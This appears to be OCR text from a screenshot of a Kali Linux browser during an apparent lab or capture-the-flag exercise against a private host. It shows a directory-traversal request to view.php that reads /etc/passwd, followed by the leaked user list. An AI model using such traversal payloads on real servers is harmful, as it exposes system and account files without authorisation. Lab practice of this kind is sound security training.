 phpinfo()
192.168.110.212/view.php?pag
192.168.110.212/view.php?page=../../../../../../etc/passwd
10
IP
转到上一页 (Alt+←)
右击或下拉显示历史
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash